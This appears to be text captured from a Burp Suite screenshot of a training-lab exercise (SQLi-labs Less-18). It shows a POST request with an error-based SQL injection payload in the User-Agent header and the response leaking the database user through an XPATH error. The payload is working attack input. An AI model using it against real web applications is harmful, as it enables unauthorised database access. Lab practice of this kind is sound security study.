 Send
Cancel
<
>
Target: http://10.1.1.133
?
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
INSPECTOR
1 POST /Less-18/ HTTP/1.1
2 Host: 10.1.1.133
3 User-Agent: 'and extractvalue (1,concat(0x7e,(select user()),0x7e)) and'
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://10.1.1.133
10 Connection: close
11 Referer: http://10.1.1.133/Less-18/
12 Upgrade-Insecure-Requests: 1
13
14 uname=admin&passwd=admin&submit=Submit
Welcome Dhakkan
Username :
Password :
Your IP ADDRESS is: 10.1.1.2
INSERT INTO `security`.`uagents` (`uagent`, `ip_address`, `username`) VALUES (''and extractvalue
(1,concat(0x7e,(select user()),0x7e)) and'', '10.1.1.2', 'admin')Your User Agent is: 'and extractvalue
(1,concat(0x7e,(select user()),0x7e)) and'
XPATH syntax error: '~root@localhost~'